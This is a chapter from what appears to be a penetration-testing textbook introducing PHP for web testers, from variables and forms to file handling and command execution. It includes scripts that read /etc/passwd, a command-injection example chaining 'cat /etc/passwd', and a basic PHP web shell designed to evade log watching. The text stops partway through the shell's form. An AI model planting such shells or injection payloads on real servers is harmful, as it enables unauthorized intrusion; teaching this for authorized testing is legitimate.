
Chapter 5
Introduction to Web scripting with PHP
Information in this chapter:
Many penetration tests are moving to Web-based assessments, leading to two diverging types of penetration tests: network-based penetration tests and Web-based penetration tests. Although languages such as Python and Ruby have heavily leveraged network protocols, and even binary manipulation, this chapter will focus on the Web application side of penetration testing.
PHP is one of the first languages many Web programmers learn. A Google search for “PHP and MySQL” will yield more than 4 million results. While these tutorials are excellent for new programmers, they are also excellent for penetration testers. The cross section between Web sites on learning PHP and securing PHP is very small, which leads to many new PHP applications being vulnerable to attack. In this chapter, we will focus on some of the basics of PHP for penetration testers, and then look at two different ways that PHP is useful: remote file inclusion and data collection.
Where Web scripting is Useful
Web scripting provides us two advantages. One is the ability to manipulate Web pages to accomplish our goals, and the other concerns data collection. When we have done a vulnerability assessment and found a Web page to have a remote file inclusion vulnerability, or when we can chain exploits to have our code run on a remote server, we have the ability to interact with the operating system by using the Web server software. Being able to execute shell commands, manipulate file systems, communicate with databases, and, in some cases, communicate over sockets, can be very useful in leveraging a compromised Web server during a penetration test.
While performing tests, we may also need to engage in some level of credential theft or social engineering. PHP and JavaScript frequently work together in this situation where we inject JavaScript code into a Web page that causes the Web page to gather information and send it back to our receiving server. In this case, our PHP will parse out that information and log it for future use. We will look at this type of example in Chapter 9.
Getting Started with PHP
PHP stands for PHP: Hypertext Processor and is an open source scripting language designed primarily for Web development. PHP pages are typically HTML pages with PHP code intermixed in order to merge the functionality of the Web site with the HTML code. Frequent uses for PHP include database applications and applications which do form handling as PHP facilitates form parsing and the data manipulations which are part of form-based applications. PHP is also used as the framework for many Web 2.0 applications due to its ability to handle databases easily and respond through common Web 2.0 protocols such as Extensible Markup Language (XML) and JavaScript Object Notation (JSON).
Scope
PHP is rich and full-featured, with capabilities ranging from databases, to sockets, and file system manipulations. PHP can be used for scripting tasks in place of bash or other host-based scripting languages. We rarely use PHP this way during penetration testing because there are other languages that are more aligned with host-based scripting instead of the Web-based scripting where PHP shines, so this chapter is going to focus on the aspects of PHP which are Web-based. This is not to say that we won’t touch on file system manipulation or other areas that might be helpful for command-line scripting, but they will not be focused on as deeply and the context in which they will be discussed will be Web-based scenarios.
PHP basics
In order to run our PHP scripts, we will have to make sure our Web server is running. To do this, we start Apache on BackTrack 5 by issuing the command /etc/init.d/apache start. Next, we will change into the Web directory which is /var/lib/www. This directory is the root Web site for the Apache server, and the files we create will be accessible via our Web site at http://localhost.
Now that our site is configured, let’s build a simple PHP page. Base64 is an encoding method used frequently on the Internet to encode data for transmission. When we run across Base64-encoded data, the giveaway is a string of text that ends in one or more = signs. When we run across this type of data, the easiest way to decode it is to go to a script. For our first PHP page, let’s build one.
For our first Web page, we want to be able to accept input either through the URL or through a form. When we submit data, there are three ways we can access that data. The first is through either the $_GET or the $_POST array. These arrays contain, as we could probably guess, data submitted via GET and POST requests. The second is through the $_REQUEST array, which contains the values of the $_GET array, the $_POST array, and the $_COOKIE array. The third way requires a PHP setting called register_globals to be enabled in the PHP configuration file. In Version 5 of PHP, this is disabled by default as it is seen as less secure, which is why it is mentioned here. Register_globals forces any submitted data through either GET or POST requests to be assigned a variable. If we submitted a string where a=b, the $a variable would be set to b automatically. When building our own scripts, we want to discourage this behavior because we want the scripts to work on the Web server regardless of the configuration, so we code for compatibility instead of ease of use.
<?php
if($_REQUEST[’b64’])
{
print "Base64 value for " . htmlspecialchars($_REQUEST[’b64’]) . " is <BR> <PRE>";
print htmlspecialchars(base64_decode($_REQUEST[’b64’]));
print " </PRE> <BR>";
}
?>
</BR>
<FORM METHOD=POST>
<TEXTAREA NAME=’b64’ COLS=80 ROWS=5>
</TEXTAREA>
<BR>
<INPUT TYPE=SUBMIT VALUE="Submit!">
</FORM>
We begin by opening our PHP code block. There are two ways to open PHP code blocks in a Web page: with the <?php header or with the <? tag. The <? tag is referred to as a short open tag. It is a shorthand tag that was common in previous versions of PHP as it provided some shortcuts and led to shorter code. The problem is that if short tags are not enabled, the Web server will output all our PHP code to the Web page. Obviously, this is not desired, and, as having short tags enabled can cause problems with XML rendering, its default is now to be off. So, for all our code examples, we will use the <?php open tag.
Once our code block is open, we check to see if there is any input in our $_REQUEST array. We look specifically for the b64 variable that we want to decode. If it is there, we start by printing it back out to the screen with a print statement while encompassing our data in an htmlspecialchars function. This function escapes our HTML characters in order to ensure that we are not rendering any HTML tags which we shouldn’t be rendering. If we did not use this function, someone could send a request with HTML code in it and our page would try to render that.
Next, we print the output of the base64_decode function. This function decodes the Base64-encoded data and returns it as a string. We print that string, and then we close our PRE tag that we used to ensure that any formatting would be maintained.
Once the input is displayed, we want to create a simple form to allow submission of data. We do this by creating an HTML form block and indicating that it should be submitted via a POST method. Next, we create a textarea block and give it enough columns and rows to allow us to view encoded data as we paste it in. Finally, we create a submit button, and we’re done with our form. Figure 5.1 shows sample output from our script, which we will call b64.php.

FIGURE 5.1 Output from b64.php
Variables
Much like in other languages we have looked at, variables in PHP are loosely typed. We don’t typically have to define what type of variable something is when it’s created. The primary types we will run into are strings, integers, floating-point numbers, arrays, boolean values, and objects. Objects in PHP are instantiations of PHP classes.
PHP variables are prefixed by a dollar sign ($) to indicate that they should be interpreted as variables. These variables can be included in strings for printing without conversion, with the exception of arrays, which need to be encased in curly braces, {}, in order to be interpreted correctly. Booleans also have some special consideration for printing as they will not print true or false, but rather either 1 or an empty string, respectively.
<?php
$i = 5;
$f = 5.5;
$b = true;
$a = array(1,2,3,4,5);
$h = array(’a’ => ’b’,’c’ => ’d’);
print "My values are: $i, $f, $b, {$a[0]}, {$h[’a’]} ";
print_r($a);
print_r($h);
?>
When we run the variable testing code, we can see that our integer of 5 and floating-point number of 5.5 are both printed as expected. Our boolean value of true has been translated into a 1. We have created two arrays. The first is a basic array with values ranging from 1 through 5. The second array we have created uses named values. This works very similarly to a hash, so we assign our keys of a and c to the values b and d. When we print these values in our basic print line, we want the first element of our basic array and the a value of our hash. We wrap these values in curly braces so that the print statement knows to treat the whole thing as the variable. The print_r function is primarily used for debugging. It will take a structure, like our arrays, and print them out recursively. This will allow us to see the data structure in a friendly way without having to write special code to enumerate it.
When we run our script, as seen in Figure 5.2, we will see our print line with the values output as expected. The print_r output is formatted a bit differently, and is designed to be easy to read. Note that when using this output from within a Web page, if the output is intended to be visible in a readable form anywhere besides the page source we will want to encompass the output in PRE tags so that it will display properly formatted.

FIGURE 5.2 Output from the variables.php Script
Output
There are three basic ways to print output in PHP. We have already seen print in action in the previous two sections. The other two ways are through the echo command and the printf command. The echo command is very similar to the print command, with one difference: The echo command can take arguments besides strings. When we work with the print statement, we must use the concatenate operator to build a single string which will be printed. The concatenate operator is a period (.) and is used to join multiple strings or variables together into a single string. With echo, we can add any variables into a list with commas and combine strings and variables as arguments, and the output will be the same.
The third method of output, printf, allows the formatting opportunities that we have seen in other languages. This is worth mentioning for file output, but printf is rarely used when outputting to a Web page. Printf takes a number of arguments, where the first argument is the format string and each subsequent argument is a value to be printed in the format string. This is best illustrated via an example.
<?php
$i = 5;
$f = 5.5;
$b = true;
$a = array(1,2,3,4,5);
$h = array(’a’ => ’b’,’c’ => ’d’);
printf("My values are: %d, %2.2f, %d, %d, %s ",
$i, $f, $b, $a[0], $h[’a’]);
?>
We bring back our familiar variable testing code and substitute our output for a printf statement. We see that for decimal integers we use %d, for floats we use %f (in this case formatting up to two characters before the decimal and two characters after), and for string values we use %s (in this case the b output from our hash). We can create very complex format strings with printf, including binary output when required.
NOTE
The format string syntax can be quite elaborate and there are many more options than what we presented. To see the whole list of string format operators as well as the sprintf function which allows string creation with format strings, visit the sprintf help page at www.php.net/manual/en/function.sprintf.php.
Control statements
We now have some basics down for dealing with PHP pages. So, let’s work through some conditionals and loops so that we can create more interesting code. We will be covering three different types of loops: the for loop, the foreach loop, and the while loop. These three loop constructs should provide enough functionality to get us through just about any block of code. We will also need to look at a conditional statement in order to understand how to control execution of blocks of code based on a condition. To do this, we are going to build some code that will enumerate through some of the built-in arrays in PHP that provide access to server variables and environment variables.
<PRE>
<?php
if(function_exists(’php_uname’))
{
print "Server Uname is: ";
print php_uname() ;
print " ";
}
foreach (array_keys($_ENV) as $i){
print "$_ENV[$i] = {$_ENV[$i]} ";
}
$keys = array_keys($_SERVER);
for($i = 0; $i < count($keys); $i++)
{
if ($keys[$i] == ’_’ || $keys[$i] == ’ORACLE_HOME’)
{
continue;
}
print "$_SERVER[{$keys[$i]}] = {$_SERVER[$keys[$i]]} ";
}
$i = 0;
$keys = array_keys($_GET);
while($i < count($keys))
{
print "$_GET[{$keys[$i]}] = {$_GET[$keys[$i]]} ";
$i++;
}
?>
</PRE>
To begin the script, we start by checking to see if the php_uname function exists. If it does, the statement will return true, and our code block will execute. The conditional should return true if we are on a Linux box, but it may not return true if we are on Windows. If it is true, it will print the output in a readable format. We have started our script with a <PRE> tag to ensure that the output to the browser will appear with the same formatting it would if we were printing it to the screen. This means we don’t have to worry about any HTML formatting, we just build standard strings and the Web browser will render them as we present them.
With our next block of code, we want to iterate through each element of the $_ENV array, an array which surfaces operating system environment variables to PHP. To do this, we use a foreach loop, where we specify that each element returned from the keys function should be assigned to a variable. The loop will iterate once for each key in the $_ENV array, and we can access the current key through the $i variable. When we print our output, we want to see our variable name with the dollar sign, indicating to the viewer that it is a variable. To make the dollar sign print, and not be evaluated as a variable, we put our escape character in front of the dollar sign to indicate that it shouldn’t be evaluated. We use the curly braces to indicate that the whole expression $_ENV[$i] should be evaluated, and we will have the value at the current key of the _ENV array inserted into our string to print.
We want to do the same thing with the _SERVER array, which contains server-specific variables. This information allows us to access information about the Web server such as user and path information. We are going to approach our second loop, the for loop, a little differently. The for loop allows us to iterate from a starting condition, until a condition is met, with each iteration performing some additional code to help us meet our goal. Each of these segments is delimited by a semicolon in the for loop syntax. In our specific example, we set the keys variable by creating a new array of the keys of the _SERVER array. We want to loop from the start of this array, through each element, until we reach the end. For our for loop, our starting state is to set $i equal to zero. This allows us to access the first element of our array on the first iteration. We want to keep iterating through our array until it reaches the last element. To do this, we are going to compare $i on each iteration to the length of our array. If it is equal, we have reached the end of our array and we want it to stop the iterations. The last thing left to do is to ensure that our iterator, $i, is incremented on each loop. To do this, we use the final section of our for loop to increment $i by the command $i++. This is shorthand in PHP for $i = $i + 1. It is a quick way to increment $i by one, but we will have to resort to conventional means if we ever need to increment $i by more than one.
Next, we have a conditional statement to check to see if our key is one of two values, the _ key or the ORACLE_HOME key. These are arbitrary in this script, but this example is meant to show how we can filter these values out easily. We use the same boolean logic that we have used in other languages. The || operator represents a boolean OR and the && operator represents a boolean AND. So our code checks to see if either of those is true, and if either of those statements returns true, the code block will execute. If the key is either one of those values, we move to the next iteration of our loop through the continue keyword. Continue tells the script to stop what it’s doing, and continue to the next iteration of the loop.
If our conditional statement is not met, our code will be printed. Note that we use the same print format as the last time, with one exception: We will have to reference each element in our $keys array through the $i iterator instead of $i being our key. This makes printing the value a little bit more complex as we have to reference the value in two steps. The first step is to get the key value. To do this, we use our $keys array and access the $i element. Then we assign that value as the value we are searching for in the _SERVER array. This is slightly more complex syntactically, but there will be situations where using these types of constructs is necessary.
Our final loop type is the while loop. The while loop iterates while the conditional is true. In our case, we are iterating while the $i variable is less than the length of the array. We are accomplishing the same basic task as the for loop, with the code moved around a little bit. We have to initialize $i to 0 before our loop, and we have to increment $i each time in our loop on our own. Otherwise, the values printed with the _GET array will be the same as the values printed with the _SERVER array. When we execute our script, we will have to pass our _GET options into the script on the URL line. This will also give us a chance to experiment with manipulating GET requests.
Now that we have our code, let’s save it as get.php in the /var/www directory, and in our Web browser go to http://127.0.0.1/get.php?var1=phprulez. We should see all our input printed to the screen, including that for our _GET array, a var1 entry with the value phprulez. Figure 5.3 shows the last part of our expected output. There is much more output than this to the screen, so look through that output and get familiar with the different information you can harvest from a PHP page running on a Web server.

FIGURE 5.3 The End of the Output from get.php
Functions
In PHP, similarly to Python, Perl, Ruby, and the other languages we have covered, functions help us by reducing code reuse. PHP functions look very similar to other languages that we have worked with. To create a function, we use the function keyword followed by the name of the function we want to create. Let’s look at an example.
<?php
function printPre($data, $label = "")
{
if($label != "")
{
print "<div align=center>$label</div><BR> ";
}
print "<PRE> ";
print_r($data);
print "</PRE> ";
}
printPre($_SERVER);
printPre($_ENV,"Environment Variables");
?>
When we’re debugging code, it’s nice to be able to easily print out debugging output. In previous examples, we’ve used PRE tags to print out arrays. Let’s convert this to a function. We want our function to take one argument, the thing we want to print. In addition, we may want to be able to easily apply a title. For our function, let’s make it require one argument, the data we want to print, and accept one additional argument, the title that we would like to be printed along with the data. To indicate that the second argument is optional, we set a default value for when it isn’t used. In our function, we check to see if the second argument is something other than empty; if it is, we print it, centered, as the title.
The first argument to our function is our data to print. We start by printing our PRE tags, and then do a print_r on the data to ensure that if the data is a data structure it is printed correctly. We follow by a close PRE tag, and our function is complete. In our code, we call our function in two ways: the first time without a title, and the second time with a title. Figure 5.4 shows part of our output with the title.

FIGURE 5.4 Output from printpre.php
Handling Forms with PHP
We looked briefly at form handling in the introduction to PHP. Let’s look a bit deeper at different ways to handle form data. As a refresher, when a form submits into a PHP script, three arrays are created. The first array is the $_GET array, which comprises the options passed in through the URL. The $_POST array contains values that were submitted via a POST request, and the $_REQUEST array contains the combination of both values. PHP handles these automatically, so we don’t have to do anything special to have these values created for us. The only exception is when uploading a file. When we upload a file, the information will be added into the $_FILE array and the data will look a bit different. Let’s build a test script with a test form to evaluate this.
<?php
if($_REQUEST[’submit’])
{
print "<PRE> GET: ";
print_r($_GET);
print " POST: ";
print_r($_POST);
print " FILES: ";
print_r($_FILES);
print " </PRE ";
}
?>
<DIV ALIGN=CENTER>
<FORM METHOD=POST ACTION="formtest.php?get1=test&get2=alsotest"
ENCTYPE="multipart/form-data">
<TABLE BORDER=1>
<TR><TH COLSPAN=2> Test Form </TH></TR>
<TR><TD>Text</TD><TD><INPUT NAME="text" TYPE=TEXT></TD></TR>
<TR><TD>Checkbox</TD><TD><INPUT NAME="check" TYPE=CHECKBOX CHECKED></TD></TR>
<TR><TD>Radio Yes</TD><TD><INPUT NAME="radio" TYPE=RADIO VALUE="yes"></TD></TR>
<TR><TD>Radio No</TD><TD><INPUT NAME="radio" TYPE=RADIO VALUE="no"></TD></TR>
<TR><TD>File</TD><TD><INPUT NAME="file" TYPE=FILE></TD></TR>
<TR><TH COLSPAN=2><INPUT TYPE=SUBMIT NAME="submit" VALUE="SUBMIT!"></TH></TR>
</TABLE>
</FORM>
We begin by checking to see if code has been submitted. If submit is set in the _REQUEST array, we know our form should have data. To print that data to the screen, we start by printing a PRE tag, and then the word GET so that we know what array we’re looking at. We print each array to the screen —_GET, _POST, and _FILES. This should contain any information that was submitted to our script. We close our PRE tag, close our conditional, and start building our form.
To make the form centered, we use a div tag and set the alignment to center. We create a form, and have it submit as POST. To support both GET and POST methods, we need to have our form submit to a URL that already has some GET options set. We set our ACTION to be the script itself, with two GET options set: get1 and get2. The question mark indicates that we have started our options, and each key-value pair is set with the key = value syntax. Each set of key-value pairs is delimited with an ampersand. So when we look at our _GET array once we submit, even though we didn’t input values as form variables, we should see them appear in our array.
Next, we set up a table so that we can make the form more readable. We set up a header of Test Form, and then start creating our form entries. We set a text box named Text, a checkbox which is checked and is named Checkbox, and then two radio buttons with the same name and different values, to allow the user to toggle between them. The final input is a file, which will allow us to exercise the _FILE array. We had to add an encoding type to the form, to allow the file itself to be submitted instead of the actual name. The multipart/form data will encode the file and the other form variables in a format that will allow the server to process the file for us. Let’s test this out.
Notice that with the input from Figure 5.5, we see three arrays in Figure 5.6 that are displayed: the _GET array, the _POST array, and the _FILE array. The _GET array displays the two values we put into the ACTION variable of our form. There is a get1 and a get2 variable with the appropriate values set. In our _POST array, we see the form values we submitted, with the exception of the file information. The _FILE array contains the file information we submitted, but has significantly more information than the rest of the arrays due to the extended information about the file that was submitted. The _FILE array contains a key that is the file input we had in the form, and the value for that is another array. The array contains information about the filename, the type of information the file contains, the size, and the location where we can find the file while the script is running. PHP saves the file in /tmp for the duration of the execution of the script. This allows us to manipulate the file without it being somewhere permanent on disk, and ensures that once the script is done, the file can be easily cleaned up.
WARNING
Anytime we accept data from a form and store it, we need to be aware of the ramifications of storing that data. If this script was publicly accessible, and someone submitted many large files at once, we could potentially fill up the disk on the system and cause it to become unstable. This is true with many of the examples in this chapter, but especially when accepting files, it is important to be aware of the potential consequences and ensure that there is enough disk space to accommodate the file uploads.

FIGURE 5.5 Sample Input to the formtest.php Script

FIGURE 5.6 Output from the formtest.php Script
File Handling and Command Execution
Now that we have gone through some of the basics of manipulating PHP code, we come to the areas we are going to use most as penetration testers. Being able to save off the data we collect through PHP scripts, pull data from other sources, and use the server running the PHP to help further access to the network are all concepts that are crucial to a successful test. When dealing with PHP we aren’t going to be creating or parsing elaborate files. In most scenarios, we are going to need to save some basic data or include data from a file in the output of a script. As such, we aren’t going to do much with binary file manipulation, but instead will focus on the primary aspects that we will be using in the field: saving data and retrieving data. We will apply these concepts across files, sockets, and the command shell.
File handling
Knowledge of file handling in PHP gives us the ability to interact with the file system through a Web page, allowing us to take a Web vulnerability and leverage it to get higher levels of server access. There are three basic ways we access files. One is to include another PHP file in order to execute additional commands. The other two deal with either fetching or putting data into a file in the file system. Let’s investigate loading other PHP files first.
To begin, let’s create two files. In our first file, which we will call test.inc, we include the code <?php echo "hello world" ?>. In our second file, we will include that file in order to have it execute the PHP code. Into our second file, called test.php, we will insert the code <?php include(’test.inc’) ?>. Now let’s execute our test.php code. When we run test.php we should see our hello world statement. We have just executed code from another file in our file. There are four different ways to include files like this. They are include, require, include_once, and require_once. The include functions will try to include the other files, but if they fail they will return a warning. The require statements will stop execution if the file cannot be included. The two once variants are designed so that if we try to include a file that has already been included, the file won’t be included a second time, but the function will still return successfully.
Now that we know how to include other PHP files, let’s look at how to create a simple file downloader in PHP. There will be times when we want to generate some code that will allow us to pull data off a remote server. PHP can help us by sending headers to the browser to let it know it’s about to receive a file and prompt us to save the file. Let’s look at the code required to do this.
<?php
if($_GET[’file’])
{
$file = $_GET[’file’];
if(file_exists($file) && is_file($file))
{
$basename = basename($file);
header("Content-disposition: attachment; filename=$basename");
readfile($file);
}
}
?>
We begin our code by looking in the _GET array at the value for the file key. That should contain a filename if we passed it in correctly to our script. If the value exists, we then set the $file variable equal to the file path that was passed in. We do another conditional to confirm that the file exists and that it is a file; otherwise, the script will fail. If the checks pass, we begin by determining the last part of the filename. The basename function does this by stripping everything that is path-related off the string that we passed in. This gives us just the filename itself. We use this in our header, as we tell PHP to return to the browser a content-disposition header indicating that we are going to be sending a file attachment and the filename should be the filename itself, without the path information. Once we have all this set up, the browser will take everything else and interpret it as the file contents. We use the readfile function to grab the entire contents of the file and print it out. Let’s test this out with the URL http://localhost/download.php?file=/etc/passwd and examine the output in Figure 5.7.

FIGURE 5.7 Output from download.php
We’ve dealt with files in two different ways so far, so let’s look at the third way. PHP can also read and write to files in a more conventional way. We have used file open commands in other languages, such as Ruby and Python, and PHP has a command that is very similar to the commands we’ve seen before. The fopen function allows us to open a file for reading, writing, or appending, just like the other languages. To explore this, let’s look at a script that will allow us to read or write data, depending on the get line.
TIP
PHP has other functions to help manipulate files and the file system. To find out more about these functions, and how you can use them to build more complex file manipulation and query tools, visit the PHP function reference for file system commands at www.php.net/manual/en/ref.filesystem.php.
<?php
if($_GET[’read’])
{
$file = $_GET[’read’];
if(file_exists($file) and is_file($file))
{
$f = fopen($file,"r");
print "<PRE>File contents are: ";
$out = "";
while($data = fread($f,1024))
{
$out .= $data;
}
fclose($f);
print $out;
}
}
We segment our code into two sections. If the read GET variable is set, we set the $file variable to the value of the read key in the $_GET array. If the file exists, we open the file for reading with the fopen function. We specify that the file is read by setting the mode to r, just as we have in Perl and Python. The fopen function returns a file handle which we set to $f. The file handle is what we will use to reference this file from now on. We initialize an $out variable, which will be used to store our output. To read the whole file in, we create a while loop that will read data from our file, up to 1,024 characters at a time. After each iteration, we append the data we read to our out variable using the concatenation operator, .=, which sets $out to the value of $out plus $data. Once we run out of data, the loop stops. We close our file and print the output to the screen.
if($_GET[’write’] && $_GET[’data’])
{
$data = $_GET[’data’];
$f = fopen($file,"a+");
fwrite($f,$data . " ");
fclose($f);
print "Write to $file: <BR><PRE>$data</PRE>";
}
?>
For writing data, we need to check for both our filename, and data to write. We build a conditional that checks for the write key and the data key set in our $_GET array. If both keys are set, we set $file to our filename and $data to the data we want to write to the file. Next, we open the file in append mode by specifying a+ as the mode. Our fopen function returns a file handle, and we use that handle for our fwrite function. Fwrite takes two options, the file handle and the data to write. After we write our data, we close the file handle and print a success message to the screen. To test this script, let’s call it readwrite.php, and test it with a URL of http://localhost/readwrite.php?read=/etc/passwd&write=/tmp/test&data=This is a test, and we should see output similar to Figure 5.8.

FIGURE 5.8 Output from readwrite.php
Command execution
Command execution is an important concept within PHP because when we find vulnerabilities in PHP applications, being able to execute arbitrary code on the server will help us further our access to the machine. There are three basic ways to execute commands on the operating system in PHP: the passthru, exec, and system functions. Passthru will allow us to print the output of our executed code to the screen, while the other two will return data in different ways. Let’s look at passthru first, in an example we may see in the real world: some scripts executing code to facilitate sys-admin tasks. Let’s take a script that will list out extended attributes of a file that is passed into it.
<?php
print "<PRE>";
$file = $_GET[’file’];
passthru("ls −l $file");
print "</PRE>";
?>
Our code takes the file variable passed in from the get line, and then executes an ls −l on the output. The output from the passthru command is printed directly to the screen. We wrap the output in PRE tags so that it will appear normal. Let’s start by using the script as it is intended: Save the script as systest.php and go to http://localhost/systest.php?file=beef. We can see that the output is the directory listing from the beef subdirectory. Now, let’s look at how we abuse a script like this. Remember all the shell commands that we looked at in Chapter 1? Let’s put those to use. Go to http://localhost/systest.php?file=.;cat /etc/passwd. In Figure 5.9, we can now see how we have included the directory listing of the . directory, but by using the semicolon we have chained an additional command, and we can also see the contents of /etc/passwd.

FIGURE 5.9 Exploiting systest.php
The system command works similarly to passthru, in that it will print the output to the screen. The primary difference is that it also returns some data to us. The system function returns the last line from the output, so if we need to know what the last line is, we can perform additional operations on it. While this is sometimes useful, it is more likely that if we want to process the output from a command, we will use the exec function. The exec function takes two arguments, the command to run and a variable in which to store the results. The results will be put into the result variable as an array. By default, nothing from an exec function is printed to the screen. Let’s look at an example using both types.
<?php
print "<PRE>";
exec("ls -l",$out);
print_r($out);
print "-------------------------------- ";
$last = system("ls -l");
print "</PRE>";
Our exec command is being used with two arguments. The first argument, ls −l, is our command, and the second variable is $out, which will be our array of output. When we look at the output in Figure 5.10 we can see that when we print the contents of $out using print_r, each line of our output is a different element of the array. This will allow us to manipulate the output through the array if we wanted to do any post-processing. Next, we print a separator line and use the system command. We will capture the last line of output in the $last variable, although we won’t print it to the screen. We’ll use system to do another ls −l, and when we look at Figure 5.10, we will see that the output prints to the screen directly.

FIGURE 5.10 Output from exectest.php
We have now investigated three different ways to execute commands in PHP. We can use these to help build more complex scripts, such as a PHP shell.
WARNING
When building any script which executes commands, use caution when securing the script. If it is publicly accessible, you don’t want someone else using the script, so ensure that as tools like these are deployed, you clean up afterward so that you aren’t the one who leads to a host being compromised by a bad guy.
Putting It All Together
Having a basic PHP shell at our disposal will be very useful for penetration tests where we either have the ability to run code on the Web server or have the ability to include our own PHP. To try out the skills we have just learned, we are going to build a basic PHP shell. We will be looking at command execution, form handling, conditionals, and more. We don’t want anyone to notice what we’re doing with our script, so to make it a little bit harder to detect by simple log watching, we are going to be submitting our information via POST requests. We want to be able to submit shell commands to our script and see the output. To be helpful, it would also be nice if we kept track of our previous output so that we could do some basic scroll-back. Let’s build our simple PHP shell.
<?php
if($_POST[’command’])
{
if($_POST[’out’])
{
$out = $_POST[’out’] . " ";
{$out = substr($out,strlen($out) - 2000,2000);
}
}
$out .= "> {$_POST[’command’]} ";
exec($_POST[’command’],$data);
$out .= implode(" ",$data);
}
?>
Our form is going to have two different pieces of data to submit. One is going to be the command we want to execute, and the other is going to be the output we already have and want to keep track of. We begin our script by looking for the command key being set in our POST data. If it’s set, we have work to do, and if it isn’t, life is easy since we just have to print out a form. Once we know we have a command to execute, we look at the out key of the POST data to determine if there is previous output. If there is, we set our $out variable to the previous data and append a new line so that we know the difference between the commands.
If we kept the output forever, as we went along our script execution would start to take longer and longer to submit, and may look strange in server logs, so we want to truncate our string to 2,000 characters. That will give us enough data to have some scroll-back buffer to see what we did last, but not so much as to see what we did three hours ago. We check the string length, and if it is greater than 2,000 characters, we will take the last 2,000 characters of our output and set our $out variable to that. We do this by using the substr function which takes a substring of the a string, specified as the first variable, and then takes the data starting from the position indicated in the second variable passed to substr. The third variable is how many characters we want to be included in our substring. We specify out as our string, the string length minus 2,000 as our starting point, and 2,000 characters as our length to ensure that we get the last 2,000 characters.
Now that we have our previous output handled, we add the command that was just submitted to the output so that we will be able to see what command was executed to generate our output. We preface it with a > symbol to know that it was the command and not part of the output, and follow it with the command submitted by the form. Next, we use the exec function to execute the submitted command, and store the output in the $out variable. Because we just want to take the array and merge all the lines into a string, we can use the implode function and join all our array lines with newline characters to create a single string containing the output of our command. We append that onto the output variable $out. We now have our command executed, and the output is stored in a variable, so now that we’ve done the hard part, let’s build a form.
<FORM METHOD=POST>
<TEXTAREA NAME=out id=out style="width: 100%; height:90%">
<?php echo $out?>
</TEXTAREA><BR>
Input Command: <INPUT NAME=command id=command TYPE=TEXT LENGTH=255><INPUT TYPE=SUBMIT>
